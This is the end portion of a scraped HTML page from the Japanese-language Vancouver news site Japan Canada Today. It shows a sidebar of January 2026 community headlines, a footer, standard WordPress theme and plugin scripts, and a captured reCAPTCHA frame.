        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_21 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" >
<style>
.tdi_21 .td-block-title > *:before,
            .tdi_21 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "6";
block_tdi_21.found_posts = "3737";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "623";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69703c8215ea8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"0320197b07","ip":"18.222.217.4","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Odct4s9To4mXE-db-V1Mfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963205621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>